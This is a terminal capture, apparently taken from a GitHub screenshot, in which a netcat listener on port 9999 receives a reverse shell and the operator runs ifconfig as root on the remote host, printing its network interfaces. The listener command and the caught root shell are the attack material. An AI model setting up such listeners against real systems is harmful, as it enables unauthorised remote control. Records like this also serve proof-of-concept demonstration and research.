 [root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# nc -lvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :47460.
[root@racknerd-35d2ad ~]# w^Hifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        inet6 fe80::42:80ff:fe36:b5c5  prefixlen 64  scopeid 0x20<link>
        ether 02:42:80:36:b5:c5  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7  bytes 626 (626.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 23.234.207.176  netmask 255.255.255.192  broadcast 23.234.207.191
        inet6 fe80::216:3cff:fe27:dc7c  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3c:27:dc:7c  txqueuelen 1000  (Ethernet)
        RX packets 27774001  bytes 5741640800 (5.3 GiB)
        RX errors 0  dropped 12  overruns 0  frame 0
        TX packets 7468485  bytes 3469670525 (3.2 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0